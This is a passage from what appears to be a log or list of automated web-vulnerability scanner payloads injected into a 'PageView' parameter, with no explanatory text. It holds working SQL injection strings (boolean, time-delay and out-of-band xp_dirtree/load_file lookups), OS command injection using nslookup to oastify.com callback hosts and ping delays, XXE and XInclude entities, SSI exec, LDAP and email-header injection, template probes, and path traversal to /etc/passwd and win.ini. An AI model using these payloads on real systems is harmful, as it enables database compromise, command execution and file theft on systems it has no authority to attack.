0wxteq80z5720omymakezyf78yer2jvcj87zxmoad.oastify.com.&","PageView&nslookup -q=cname 3hlwztt3k8s5lr717d5hk10at1zunmgf4as1io9cy.oastify.com.&'\\\"`0&nslookup -q=cname 3hlwztt3k8s5lr717d5hk10at1zunmgf4as1io9cy.oastify.com.&`'","PageView'\"`0&nslookup -q=cname 2vyvds72y764zql0lcjgy0e970dt1lueib62wpndc.oastify.com.&`'","nslookup -q=cname ra5kshmrdwltef0p01y5dptympsiga93xw0krae12q.oastify.com.&","PageView'+(select load_file('\\\\\\\\i2lbk8ei5ndk66sgssqw5glpegk9811upls9jz6quf.oastify.com\\\\kgy'))+'","PageView');declare \u0040q varchar(99);set \u0040q='\\\\w63pomiw91hyakwuw6ua9up3iuoncf58tzmndd04ot.oasti'+'fy.com\\auy'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\rxskfh9r0w8t1fnpn1l50pgy9pfi3aw3kumid80zoo.oastify.com\\\\oej'))","PageView);declare \u0040q varchar(99);set \u0040q='\\\\e6l7o4ie9jhga2wcwous9cplico5cx5qthl5cvzmnb.oasti'+'fy.com\\sgo'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\bap4s1mbdgldez090lypd9tim9s2gu9nxeo2fs2jq8.oasti'+'fy.com\\xkv'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 ombpg SYSTEM \"http:\/\/yprr7o1ys300tmfwf8dcsw851w7pvhoace05qshg6.oasti'||'fy.com\/\">\u0025ombpg;]>'),'\/l') from dual)||'","PageView;declare \u0040q varchar(99);set \u0040q='\\\\86c1oyi89dhaaww6wium96pfi6ozcr5ktbjzapxgl5.oasti'+'fy.com\\llo'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 ombpg SYSTEM \"http:\/\/2x0vfs9207841qn0nclg00g990ft3lwekh88yvpje.oasti'||'fy.com\/\">\u0025ombpg;]>'),'\/l') from dual)","36oe5wqrhf)(objectClass=*","tlzc5k2qrz)(!(objectClass=*)","PageView>\r\nBCC:jobc690jrozls7ehetcxrh7q0h6au2mtal49vziq6f\u0040oastify.com\r\nlou: v","PageView\u0025}gc77h'\/\"\u003Cpfj3n","PageView'+(function(){if(typeof zo7bu===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);zo7bu=1;}}())+'","PageView\"|echo hsnruo1b5s n36hj5id67 ||","\"-->'-->`-->\u003C!--#set var=\"btu\" value=\"ast3a04avf\"-->\u003C!--#set var=\"dvw\" value=\"cuv5c26cxh\"-->\u003C!--#echo var=\"btu\"-->\u003C!--#echo var=\"dvw\"-->\u003C!--#exec cmd=\"nslookup -q=cname xfgqxnrxi2qzjl5v573bivy4rvxolgd71zznqdd41t.oastify.com\" -->","\u003Caid xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/rgbkyhsrjwrtkf6p6145jpzyspyimae121qsgf73w.oastify.com\/aid.xsd\">aid\u003C\/aid>","PageView}}yw7uf'\/\"\u003Cd0p3e","PageView\r\nBCC:6biztwn6ebm8fu141gzke4udn4txhp9gx8qwhm4ds2\u0040oastify.com\r\nnsq: u","PageView'|echo q696nmkxaj ln6gk5yoo1 #xzwx","PageView&echo 62ur5j5j6w igti2fe7zf&","\u003Crlq xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/jf2cx9rjioqlj75h5t3xihyqrhxal2dt1uplf86wv.oastify.com\/foo\"\/>\u003C\/rlq>","pvoidf7pyu6rzdlnlzj3ynew7ndg18tzhr5iv5mtb.oastify.com","PageView35172232' or '8213'='8216","PageView&nslookup -q=cname 9lv23zx9oewbpxb7bj9no74gx730rsjj7ev5lscg1.oastify.com.&'\\\"`0&nslookup -q=cname 9lv23zx9oewbpxb7bj9no74gx730rsjj7ev5lscg1.oastify.com.&`'","PageView' and '5566'='5568","PageView' and 4981=4983--","PageView33628720' or '6355'='6355","PageView'\"`0&nslookup -q=cname 6v2zdw76yb68zul4lgjky4ed74dx1ptghd54vrmfb.oastify.com.&`'","PageViewcb8rd\u0025>bu994'\/\"\u003Cy82ar","PageView|echo iu8z7ard29 68kw35l1cg||a #' |echo iu8z7ard29 68kw35l1cg||a #|\" |echo iu8z7ard29 68kw35l1cg||a #","PageView' and 8907=8907--","PageViewq1zx9ib6pl","PageView12706753' or 1552=1560--","PageView80164457' or 9667=9667--","nslookup -q=cname m3qflcfm6reo7atktwr06kmtfkld951wppsdj36uuj.oastify.com.&","PageView' and '7168'='7168","PageView|nslookup -q=cname tebmwjqthypvih4r4327hrx0qrwkkcc30zoqed51u.oastify.com.&","http:\/\/tdamvjptgyovhh3r3317grw0prvkjcb3ztnkd74vt.oastify.com\/?PageView","fkvzwnmgpe","(select load_file('\\\\\\\\t93mrjltcykvdhzrz3x7crs0lrrkfc73vuxio8bzzo.oastify.com\\\\pih'))","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 cerpt SYSTEM \"http:\/\/zlos3pxzo4w1pnbxb99dox46xx3qrij97dv4lrcf1.oasti'||'fy.com\/\">\u0025cerpt;]>'),'\/l') from dual)||'","PageView);declare \u0040q varchar(99);set \u0040q='\\\\9ak2szm9delbex070jynd7tgm7s0gs8jwaoyfo2fq4.oasti'+'fy.com\\bbb'; exec master.dbo.xp_dirtree \u0040q;--","PageView');declare \u0040q varchar(99);set \u0040q='\\\\gxh9f69g0l8i14nenqlu0egn9ef73zvqjhc53vqmeb.oasti'+'fy.com\\trx'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\el3734xeojwgp2bcbo9soc4lxc35rxjo7fy3ptck09.oasti'+'fy.com\\cxw'; exec master.dbo.xp_dirtree \u0040q;--","PageView;declare \u0040q varchar(99);set \u0040q='\\\\acq3u0oaffncgy282k0of8vho8u1itakybozfp2gq5.oasti'+'fy.com\\yhn'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 cerpt SYSTEM \"http:\/\/sa6lsimsdxlueg0q02y6dqtzmqsjgb82w5kwaj17q.oasti'||'fy.com\/\">\u0025cerpt;]>'),'\/l') from dual)","PageView'+(select load_file('\\\\\\\\7490mxg77cf98vu5uhsl75neg5myaq2hq8twkm7dv2.oastify.com\\\\efo'))+'","PageView\r\nBCC:dj0613vdmiufn19b9n7rmb2kvb14pvtmhea21sojc8\u0040oastify.com\r\nimg: g","PageView'+(function(){if(typeof oiegn===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);oiegn=1;}}())+'","PageView\"|echo w5il1g1wgc pka6y26cfi ||","\"-->'-->`-->\u003C!--#set var=\"irw\" value=\"hqva872htm\"-->\u003C!--#set var=\"kty\" value=\"jsxca94jvo\"-->\u003C!--#echo var=\"irw\"-->\u003C!--#echo var=\"kty\"-->\u003C!--#exec cmd=\"nslookup -q=cname 4dixvup4g9o6hs323e1ig2wbp2vvjmndb59t0jnabz.oastify.com\" -->","PageView>\r\nBCC:lk9e2bwlnqvno9ajav8znj3swj2cq3uuimca30qreg\u0040oastify.com\r\nvuu: e","oth46qfpsx)(objectClass=*","du4ctw2yk9)(!(objectClass=*)","PageViewg9ktf\u0025>uhg5q'\/\"\u003Cuegqq","PageView'|echo 0vq7u1kf2d m1y7oybhn1 #xzwx","PageView&echo cwjsqbpcf6 axzjt729xz&","PageView}}rcp09'\/\"\u003Cnl7t0","\u003Cmdy xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/a8j3q0kabfjccyy8ykwob8rhk8q1esij6kubkybm0.oastify.com\/foo\"\/>\u003C\/mdy>","PageViewjkfequw47r","PageView' and 9098=9098--","PageView' and '2411'='2419","PageView' and 4371=4380--","hs4mlu5e0x","\u003Cwsv xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/njag1dvnmsupnb9l9x71ml2uvl1ep5twhw5nvamyb.oastify.com\/wsv.xsd\">wsv\u003C\/wsv>","PageView34193911' or 7638=7640--","PageView80498599' or '6710'='6719","PageView88229438' or 9007=9007--","PageView' and '9481'='9481","PageView\u0025}z99on'\/\"\u003Choc6f","PageView|echo xu2aftrj6g o35qgcf7yz||a #' |echo xu2aftrj6g o35qgcf7yz||a #|\" |echo xu2aftrj6g o35qgcf7yz||a #","PageView&nslookup -q=cname 7ow06x07rcz9sve5ehclr57e056yupygmba20prdg.oastify.com.&'\\\"`0&nslookup -q=cname 7ow06x07rcz9sve5ehclr57e056yupygmba20prdg.oastify.com.&`'","PageView|nslookup -q=cname 8bk1tyn8edmafw161izme6ufn6tzhqlh9dx4nref3.oastify.com.&","http:\/\/dgx6y3sdjirfk16b6n4rjbzksby4mvqmec23sqje8.oastify.com\/?PageView","PageView'\"`0&nslookup -q=cname b4g4m1gb7gfd8zu9ulsp79nig9m2atek2hq8gv7jw.oastify.com.&`'","nslookup -q=cname 7w40ex87zc790vm5mhklz5fe85ey2p6gu9xxonbez3.oastify.com.&","PageView52323626' or '4326'='4326","u83nqkkubzjwciysy4w8bsr1ksqleci36vumk9bx0.oastify.com","PageView';declare \u0040q varchar(99);set \u0040q='\\\\1z1uhrb126a33ppzpbnf2zi8bzhs5j9ax1opff26qv.oasti'+'fy.com\\twx'; exec master.dbo.xp_dirtree \u0040q;--","PageView;declare \u0040q varchar(99);set \u0040q='\\\\0yztgqa015922ooyoame1yh7aygr4i89w0mode05ou.oasti'+'fy.com\\yki'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\pf8ixfrpiuqrjd5n5z33inywrnxgl7pydp5dw3ju7j.oasti'+'fy.com\\pkn'; exec master.dbo.xp_dirtree \u0040q;--","(select load_file('\\\\\\\\zdgsvppzg4o1hn3x391dgxw6pxvqjhn8bzdn4dr4ft.oastify.com\\\\etd'))","PageView');declare \u0040q varchar(99);set \u0040q='\\\\pd6ivfppguorhd3n3z13gnwwpnvgj7nybp4dv3iu6j.oasti'+'fy.com\\zgy'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\egy7y4sejjrgk26c6o4sjczlscy5mwqneeh28svjj8.oastify.com\\\\wnl'))+'","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 lftwb SYSTEM \"http:\/\/f4k8m5gf7kfh83udupst7dnmgdm6axeo2rqig57tw.oasti'||'fy.com\/\">\u0025lftwb;]>'),'\/l') from dual)","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 lftwb SYSTEM \"http:\/\/q5wjnghq8vgs9evov0t48ooxhonhb8fz33ruhh85x.oasti'||'fy.com\/\">\u0025lftwb;]>'),'\/l') from dual)||'","zkulnv102n)(objectClass=*","ltv5hxeqoj)(!(objectClass=*)","PageView>\r\nBCC:lc1eubolfqnng92j2v0zfjvsojuci3k08s2gt6gx4m\u0040oastify.com\r\nzyf: r","PageView\r\nBCC:ufdnxkruizqwji5s5438isy1rsxllcn9b14pvfi66v\u0040oastify.com\r\nvdk: g","\u003Cjxh xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/p1rijfdp4ucr5drnrzp34nkwdnjg7794x5lwbj27r.oastify.com\/foo\"\/>\u003C\/jxh>","\u003Cmbb xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/cl1532xcohwep0babm9qoa4jxa33rutrhr5iv5mtb.oastify.com\/mbb.xsd\">mbb\u003C\/mbb>","PageView'|echo t1fsk2jod9 txsbklquas #xzwx","PageView'+(function(){if(typeof paa8y===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);paa8y=1;}}())+'","\"-->'-->`-->\u003C!--#set var=\"9po\" value=\"8on16y08rd\"-->\u003C!--#set var=\"brq\" value=\"aqp3802atf\"-->\u003C!--#echo var=\"9po\"-->\u003C!--#echo var=\"brq\"-->\u003C!--#exec cmd=\"nslookup -q=cname vbaotlnve0mxfj1t15z9etu2nttmhdja725qwgj77w.oastify.com\" -->","PageView\"|echo i1l31h668b 08mbd6cr39 ||","PageView&echo 9ybxfztoxh kmhh6vhqio&","PageView|echo cg06wev9s4 oug6r773lf||a #' |echo cg06wev9s4 oug6r773lf||a #|\" |echo cg06wev9s4 oug6r773lf||a #","m978wgnbo0","PageView' and 8925=8925--","PageView\u0025}bfiu0'\/\"\u003Cqegu9","PageView' and '3700'='3705","PageView33440306' or 5167=5175--","PageViewk9mlrjso4w","PageView&nslookup -q=cname go89660grlzis4eeeqcure7n0e67uywvkq8hy4pse.oastify.com.&'\\\"`0&nslookup -q=cname go89660grlzis4eeeqcure7n0e67uywvkq8hy4pse.oastify.com.&`'","PageViewzye8y\u0025>hyxds'\/\"\u003Cbzcvl","PageView|nslookup -q=cname 9bl2tzn9eembfx171jzne7ugn7t0hrjo7kvblycm1.oastify.com.&","PageView' and 6254=6262--","PageView80224865' or 8404=8404--","PageView}}i52n4'\/\"\u003Cjber3","http:\/\/lynegbal1q9n29ojovmz1jhsajgc4360uqih84zso.oastify.com\/?PageView","PageView31680210' or '6836'='6838","nslookup -q=cname 7s00ax47vc39wvi5ihglv5be45ayyp0mofr3it5kt9.oastify.com.&","0bcttqn0e5m2fo1y1azeeyu7nytrhijf77vyllc91.oastify.com","PageView'\"`0&nslookup -q=cname 8nw15yz8qdyarwd6dibmq66fz65ztqvnjk7bxyomd.oastify.com.&`'","PageView97785445' or '3829'='3829","PageView' and '6962'='6962","PageView');declare \u0040q varchar(99);set \u0040q='\\\\yegrwoqyh3p0im4w482chwx5qwwpkgmda43suih95y.oasti'+'fy.com\\jbj'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 cfhax SYSTEM \"http:\/\/vbaotlnve0mxfj1t15z9etu2nttmhdja7dv4lrcf1.oasti'||'fy.com\/\">\u0025cfhax;]>'),'\/l') from dual)","PageView;declare \u0040q varchar(99);set \u0040q='\\\\kh5dzatkkpsml87i7u5yki0rtizbn2pzdq3eu4hv5k.oasti'+'fy.com\\ghr'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 cfhax SYSTEM \"http:\/\/lb0etbnleqmnf91j1vzzejusnjtch3j074vvlic61.oasti'||'fy.com\/\">\u0025cfhax;]>'),'\/l') from dual)||'","(select load_file('\\\\\\\\1oqu6r01r6z3spezebcfrz780z6sujwgk7mvdl0co1.oastify.com\\\\frl'))","PageView'+(select load_file('\\\\\\\\hpaa771hsm0jt5fffrdvsf8o1f78vzxwlnobf12sqh.oastify.com\\\\vye'))+'","PageView';declare \u0040q varchar(99);set \u0040q='\\\\mwmfec8mzr7o0amkmwk0zkft8ked2441ssjga6xxlm.oasti'+'fy.com\\caw'; exec master.dbo.xp_dirtree \u0040q;--","PageView);declare \u0040q varchar(99);set \u0040q='\\\\zehswpqzh4p1in4x492dhxx6qxwqkhmea52ttjga4z.oasti'+'fy.com\\cky'; exec master.dbo.xp_dirtree \u0040q;--","PageView&echo ww3penkvoo rgcnfsedfd&","PageView>\r\nBCC:m9wfrclmcrkodazkzwx0ckstlkrdf48xwpqdh34usj\u0040oastify.com\r\nufa: k","PageView'+(function(){if(typeof tcv1b===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);tcv1b=1;}}())+'","PageView\r\nBCC:l6seobil9qhna9wjwvuz9jpsijocc35wtomcd20toi\u0040oastify.com\r\nuhp: a","\"-->'-->`-->\u003C!--#set var=\"hjk\" value=\"gij906ugll\"-->\u003C!--#set var=\"jlm\" value=\"iklb28winn\"-->\u003C!--#echo var=\"hjk\"-->\u003C!--#echo var=\"jlm\"-->\u003C!--#exec cmd=\"nslookup -q=cname 356wnth388g59rv1vdth81oah1nubl4es6quhk4bs0.oastify.com\" -->","k0td705ex7)(objectClass=*","\u003Cmno xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/e9o7r4lecjkgd2zczoxsccsllcr5fw8pwqkha41sq.oastify.com\/foo\"\/>\u003C\/mno>","PageView'|echo rrwv33k9bh 6zntv1d2k3 #xzwx","\u003Couo xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/wuupcm6wx15yykkuk6iaxud36ucn0et7h75yvlm9b.oastify.com\/ouo.xsd\">ouo\u003C\/ouo>","b5i986iyvn)(!(objectClass=*)","PageView\"|echo 1w94j1h20m ll6h7vbc8n ||","PageViewsv13w\u0025>a55vj'\/\"\u003Copy55","PageView69558384' or '8493'='8495","PageView|nslookup -q=cname sc8luiosfxnugg2q2206fqvzoqujiab3zznqdd41t.oastify.com.&","PageView}}w858p'\/\"\u003Cfqnh9","PageView' and 8583=8590--","PageView'\"`0&nslookup -q=cname 6t0zbw56wb48xuj4jghkw4cd54bxzoshge45uslga.oastify.com.&`'","PageView\u0025}lb6us'\/\"\u003Chcjio","hutam76z66","PageView613ajqk8fo","PageView97667216' or 7467=7475--","4dixvup4g9o6hs323e1ig2wbp2vvjmcf07oyel59u.oastify.com","nslookup -q=cname a3e3l0fa6fec7yt8tkro68mhf8l19s2lqet2ks7jv8.oastify.com.&","PageView10729224' or '4113'='4113","PageView' and '1449'='1450","PageView' and '4233'='4233","PageView&nslookup -q=cname 299vrsl2c7k4dqz0zcxgc0s9l0rtfk8dw8kzam1aq.oastify.com.&'\\\"`0&nslookup -q=cname 299vrsl2c7k4dqz0zcxgc0s9l0rtfk8dw8kzam1aq.oastify.com.&`'","PageView' and 9161=9161--","PageView|echo tvv6gajo3t dtfltf5ird||a #' |echo tvv6gajo3t dtfltf5ird||a #|\" |echo tvv6gajo3t dtfltf5ird||a #","PageView48633407' or 7124=7124--","http:\/\/277vpsj2a7i4bqx0xcvga0q9j0ptdk6du3iu8hz5o.oastify.com\/?PageView","PageView');declare \u0040q varchar(99);set \u0040q='\\\\co45620crhzes0eaemcqra7j0a63uunnbe42vsij68.oasti'+'fy.com\\act'; exec master.dbo.xp_dirtree \u0040q;--","PageView';declare \u0040q varchar(99);set \u0040q='\\\\omeh4eyoptxqqccmcya2pm5vym4fs6lz9q0er4ev2k.oasti'+'fy.com\\fzi'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 xparo SYSTEM \"http:\/\/e2h7k4ee5jdg62scsoqs5clleck58w1ppsdj36uuj.oasti'||'fy.com\/\">\u0025xparo;]>'),'\/l') from dual)","(select load_file('\\\\\\\\01ztjqd045c25oryrape4yk7dyjr7i0bo2qqhg47sw.oastify.com\\\\wfl'))","PageView;declare \u0040q varchar(99);set \u0040q='\\\\gm6946ygplxiq4cecqaupe5nye47sylr9iz6qwdn1c.oasti'+'fy.com\\gbj'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 xparo SYSTEM \"http:\/\/6fmzxwr6ibq8ju545g3ki4ydr4xxloeh2lqcgz7nw.oasti'||'fy.com\/\">\u0025xparo;]>'),'\/l') from dual)||'","PageView);declare \u0040q varchar(99);set \u0040q='\\\\cua5c26cxh5ey0kakmiqxadj6ac30utnhe920snjb8.oasti'+'fy.com\\xpb'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\2svvas42v734wqi0icggv0b940atykrdf4is9iw9ky.oastify.com\\\\tsp'))+'","3xfzzt393b)(!(objectClass=*)","PageView\r\nBCC:eas7s4medjlge20c0oysdctlmcs5g8lwdp1gr3ir7\u0040oastify.com\r\nnmf: i","\"-->'-->`-->\u003C!--#set var=\"w7t\" value=\"v6sooliv90\"-->\u003C!--#set var=\"y9v\" value=\"x8uqqnkxb2\"-->\u003C!--#echo var=\"w7t\"-->\u003C!--#echo var=\"y9v\"-->\u003C!--#exec cmd=\"nslookup -q=cname itfbb85iwn4kx6jgjshwwgcp5gb9zc40wykpac10q.oastify.com\" -->","PageView>\r\nBCC:orjh9e3out2qvchmhyf2umav3m9fxi26u0ir8ez2o\u0040oastify.com\r\nbig: x","PageView\"|echo 9atblr59zp 04rio5dv5v ||","nprhco0oib)(objectClass=*","\u003Comr xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/378wptj3a8i5brx1xdvha1qaj1pudxilj9azxqlf.oastify.com\/foo\"\/>\u003C\/omr>","fkzn342yfl","PageView4eesloc7rq","\u003Cwws xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/p5vinfhp8ugr9dvnvzt38nowhnngbjg7gv7luci1.oastify.com\/wws.xsd\">wws\u003C\/wws>","PageView' and 9765=9765--","PageView\u0025}im51c'\/\"\u003Crfumh","PageView'+(function(){if(typeof cnrh0===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);cnrh0=1;}}())+'","PageView&echo vriurawe19 s6ldutyfih&","PageViewt1s8w\u0025>gjz9h'\/\"\u003Ctbu1p","PageView'|echo gibds2zjdi ud6vdmfy73 #xzwx","PageView}}uu6ll'\/\"\u003Cv8t7c","nslookup -q=cname au83c06axf5cyyk8kkiox8dh68c1045syvmmc93xs.oastify.com.&","PageView' and 1317=1320--","PageView79855541' or 8070=8070--","PageView|echo itwkir3x3f xxqs11wtda||a #' |echo itwkir3x3f xxqs11wtda||a #|\" |echo itwkir3x3f xxqs11wtda||a #","PageView|nslookup -q=cname 0ghtyqs0j5r2ko6y6a4ejyz7syyrmurin6ew1npc.oastify.com.&","PageView'\"`0&nslookup -q=cname ao23600arfzcsye8ekcor87h0861u4zswgn6axym.oastify.com.&`'","PageView51834141' or '7457'='7459","PageView46363862' or '6273'='6273","PageView69858383' or 9156=9158--","a4f3m0ga7ffc8yu8ukso78nhg8m1a4fs7gy6lx9m.oastify.com","http:\/\/255vnsh287g49qv0vctg80o9h0ntbwgk68xykp8e.oastify.com\/?PageView","PageView' and '5141'='5146","PageView&nslookup -q=cname 042tmqg075f28ouyuase7yn7gymraufia61woncc.oastify.com.&'\\\"`0&nslookup -q=cname 042tmqg075f28ouyuase7yn7gymraufia61woncc.oastify.com.&`'","PageView' and '3735'='3735","(select load_file('\\\\\\\\p4uimfgp7ufr8dunuzs37nnwgnmgajf769u0knbb0.oastify.com\\\\fzz'))","PageView);declare \u0040q varchar(99);set \u0040q='\\\\a8j3q0kabfjccyy8ykwob8rhk8q1e4jsakyboyfm4.oasti'+'fy.com\\zya'; exec master.dbo.xp_dirtree \u0040q;--","PageView'+(select load_file('\\\\\\\\pxqiff9p0u8r1dnnnzl30ngw9nfg3j87zan1do4ct.oastify.com\\\\mvt'))+'","PageView';declare \u0040q varchar(99);set \u0040q='\\\\tb8mtjnteymvfh1r13z7eru0nrtkhnmbd21trgi47.oasti'+'fy.com\\umo'; exec master.dbo.xp_dirtree \u0040q;--","PageView;declare \u0040q varchar(99);set \u0040q='\\\\y54rnohy83g09mvwv8tc8wo5hwnpbsgg76vxlkc81.oasti'+'fy.com\\nso'; exec master.dbo.xp_dirtree \u0040q;--","(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 eciqe SYSTEM \"http:\/\/0klt2qw0n5v2ooayaa8eny37wy2rquviy6pwcn0c.oasti'||'fy.com\/\">\u0025eciqe;]>'),'\/l') from dual)","PageView');declare \u0040q varchar(99);set \u0040q='\\\\pc5iufopfunrgd2n2z03fnvwonugijn7e02rsej28.oasti'+'fy.com\\rni'; exec master.dbo.xp_dirtree \u0040q;--","PageView'||(select extractvalue(xmltype('\u003C?xml version=\"1.0\" encoding=\"UTF-8\"?>\u003C!DOCTYPE root [ \u003C!ENTITY \u0025 eciqe SYSTEM \"http:\/\/277vpsj2a7i4bqx0xcvga0q9j0ptdwikm8dy0poe.oasti'||'fy.com\/\">\u0025eciqe;]>'),'\/l') from dual)||'","PageView]]>>\u003C","c:\\windows\\win.ini","\/etc\/passwd","...\/PageView","PageView\"|echo gmwa4cps76 53tr22zyh2 ||","*)(!(objectClass=*)","n5wilg3paw)(!(objectClass=*)","z051g3u1y5)(objectClass=*","PageView&ping -n 21 127.0.0.1&","*)(objectClass=*","PageView>\r\nBCC:356wnth388g59rv1vdth81oah1nubn4bw5kwaj17q\u0040oastify.com\r\nuha: b","PageView\"|ping -n 21 127.0.0.1 ||","PageView'|ping -c 21 127.0.0.1 #","PageView33971147' or 9787=9792--","PageView|ping -c 21 127.0.0.1||x","\"-->'-->`-->\u003C!--#set var=\"d03\" value=\"cz25h2bc2h\"-->\u003C!--#set var=\"f25\" value=\"e147j4de4j\"-->\u003C!--#echo var=\"d03\"-->\u003C!--#echo var=\"f25\"-->\u003C!--#exec cmd=\"nslookup -q=cname zmps4pyzp4x1qncxc9adpx56yx4qsjl7d51wrji77.oastify.com\" -->","\u003Cjye xmlns=\"http:\/\/a.b\/\" xmlns:xsi=\"http:\/\/www.w3.org\/2001\/XMLSchema-instance\" xsi:schemaLocation=\"http:\/\/a.b\/ http:\/\/4fkxxur4i9q6js525e3ii2ybr2xvloece05qshg6.oastify.com\/jye.xsd\">jye\u003C\/jye>","PageView'.sleep(20).'","PageView'+sleep(20.to_i)+'","PageView\u0025}qrq42'\/\"\u003Cfydud","\u003Cwzd xmlns:xi=\"http:\/\/www.w3.org\/2001\/XInclude\">\u003Cxi:include href=\"http:\/\/4kpx2uw4n9v6osa2ae8in23bw22vqojck0bqyhm6.oastify.com\/foo\"\/>\u003C\/wzd>","PageView&echo rgmed6c71i kalx517txb&","PageView{${sleep(20)}}","PageView\r\nBCC:x64qonix92hzalwvw7ub9vp4ivooch55xylpbc20r\u0040oastify.com\r\nlpc: e","PageView'|echo rmld6k64n0 bqolut731h #xzwx","PageView}}pdfst'\/\"\u003Czcsof","PageView5nr0dl095p","PageView'+(function(){if(typeof qlbhb===\"undefined\"){var a=new Date();do{var b=new Date();}while(b-a\u003C20000);qlbhb=1;}}())+'","PageView')AND pg_sleep(20)--","PageView',0)waitfor delay'0:0:20'--","PageView44434907' or '5581'='5581","PageView' waitfor delay'0:0:20'--","PageView..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","PageView' and (select*from(select(sleep(20)))a)--","PageView\"","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini","PageViewf197u\u0025>wxejn'\/\"\u003Cjsi7d","PageView'\"`0&nslookup -q=cname kg4dyaskjprmk86i6u4yjizrsiybm4fscg36qxem.oastify.com.&`'","PageView'||pg_sleep(20)--","PageView|echo cjeidbepkx gaoynlua94||a #' |echo cjeidbepkx gaoynlua94||a #|\" |echo cjeidbepkx gaoynlua94||a #","PageView'","PageView85368704' or '1867'='1868","PageView' and 1068=1068--","PageView&nslookup -q=cname c5i5n2hc8hge90vavmtq8aojhan3bw4kz8qydp1e.oastify.com.&'\\\"`0&nslookup -q=cname c5i5n2hc8hge90vavmtq8aojhan3bw4kz8qydp1e.oastify.com.&`'","PageView52105476' or 6061=6061--","..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\win.ini\ufffdPageView","PageView' AND pg_sleep(20)--","PageView')waitfor delay'0:0:20'--","PageView..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","PageView|nslookup -q=cname 0wxteq80z5720omymakezyf78yer2kv8rwim5dt2.oastify.com.&","PageView' and 8432=8439--","PageView|ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #' |ping -n 21 127.0.0.1||`ping -c 21 127.0.0.1` #\\\" |ping -n 21 127.0.0.1","PageView,(select*from(select(sleep(20)))a)","PageView'+(select*from(select(sleep(20)))a)+'","nslookup -q=cname pyrigfap1u9r2donozm31nhwangg49xxq0er4ev2k.oastify.com.&","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd","PageView' and '5580'='5587","PageView' and 